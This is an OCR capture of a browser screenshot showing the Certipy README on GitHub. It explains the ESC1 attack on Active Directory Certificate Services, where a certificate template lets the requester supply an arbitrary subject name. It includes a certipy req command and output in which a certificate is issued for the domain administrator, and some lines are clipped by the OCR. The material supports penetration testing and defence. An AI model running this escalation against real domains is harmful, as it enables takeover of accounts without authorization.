 1 2 3 4 10:56
Microsoft Active Directory C GitHub - Wh04m1001/D GitHub - dirkjanm/PKINI Certified_Pre-Owned.pd GitHub - ly4k/Certipy: To
https://github.com/ly4k/Certipy#esc1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
README.md
Certipy supports ESC1, ESC2, ESC3, ESC4, ESC6, ESC7, and ESC8. All escalation techniques are described
in depth in Certified Pre-Owned and practical examples can be found in my blog post on the Certipy 2.0
release. Furthermore, ESC9 and ESC10 can be abused as well, but is not directly related to specific features
of Certipy.
ESC1
ESC1 is when a certificate template permits Client Authentication and allows the enrollee to supply an arbitrary
Subject Alternative Name (SAN).
For ESC1, we can request a certificate based on the vulnerable certificate template and specify an arbitrary
UPN or DNS SAN with the -upn and -dns parameter, respectively.
$ certipy req -username john@corp.local -password Passw0rd -ca corp-DC-CA -target ca.corp.local
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
] Successfully requested certificate
equest ID is 780
t certificate with multiple identifications
: 'administrator@corp.local'
Host Name: 'dc.corp.local'
ificate has no object SID
ed certificate and private key to 'administrator_dc.pfx'
also possible to specify only a UPN or a DNS. In the case where both a UPN and DNS are specified, the
auth command will ask you which identity to authenticate as